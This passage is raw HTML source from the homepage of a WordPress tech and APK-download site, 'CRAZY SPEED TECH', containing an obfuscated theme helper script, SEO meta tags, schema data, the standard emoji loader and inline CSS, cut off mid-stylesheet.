_0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 